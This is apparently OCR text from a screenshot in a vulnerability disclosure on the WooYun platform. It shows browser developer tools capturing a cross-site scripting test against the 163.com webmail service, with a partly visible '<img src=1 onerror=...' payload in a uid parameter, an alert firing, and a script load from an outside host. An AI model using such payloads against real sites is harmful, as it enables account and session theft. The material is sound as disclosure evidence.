 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://mail.163.com/
Split URL
Execute
Enable Post data Enable Referrer
/future/
OK
<img src=1 onerror="with
密码
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms Headers Cookies Params Response
200 GET get.do?uid=<img src=1 onerror="with(docu... ir.mail.163.com json 0.96 KB 0.92 KB → 141 ms 1 alert(/future/);
200 GET gzttest?1451966202793 gztp.127.net octet... 0.01 KB 0.02 KB → 11 ms
200 GET gzctest?1451966202794 gzcp.127.net octet... 0.01 KB 0.02 KB → 12 ms
200 GET gzetest?1451966202797 gzep.127.net octet... 0.01 KB 0.02 KB → 14 ms
200 GET test.js?31 txt888.sinaapp.com js 0.02 KB 0.02 KB → 89 ms
200 GET gztp?1451966202940 gztp.127.net octet... 0.01 KB 0.01 KB → 6 ms
200 GET gzcp?1451966202960 gzcp.127.net octet... 0.01 KB → 6 ms
0.01 KB
All HTML CSS JS XHR Fonts Images Media Flash Other 29 requests, 170.90 KB, 1.61 s
Net CSS JS Security Logging Server Clear Filter output
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More]
Password fields present in a form with an insecure (http://) form action. This is a security risk that allows user login credentials to be stolen. [Learn More]
GET http://mail.163.com/1 [HTTP/1.1 404 Not Found
www.wooyun.org